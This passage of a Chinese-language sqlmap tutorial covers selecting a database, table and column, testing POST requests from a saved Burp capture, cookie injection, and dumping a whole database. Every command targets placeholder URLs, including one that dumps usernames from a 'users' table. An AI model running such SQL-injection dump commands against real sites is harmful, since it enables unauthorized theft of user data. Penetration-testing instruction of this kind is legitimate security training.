 -D 指定目标「数据库」，单/双引号包裹，常配合其他参数使用。
-T 指定目标「表」，单/双引号包裹，常配合其他参数使用。
-C 指定目标「字段」，单/双引号包裹，常配合其他参数使用。
1 sqlmap -u 'http://xx/?id=1' -D 'security' -T 'users' -C 'username' --dump
2
4、post请求
检测「post请求」的注入点，使用BP等工具「抓包」，将http请求内容保存到txt文件中。
-r 指定需要检测的文件，SQLmap会通过post请求方式检测目标。
1 sqlmap -r bp.txt
2
5、cookie注入
--cookie 指定cookie的值，单/双引号包裹。
1 sqlmap -u "http://xx?id=x" --cookie 'cookie'
2
二、脱库
获取所有内容
1 sqlmap -u 'http://xx/?id=1' -a
2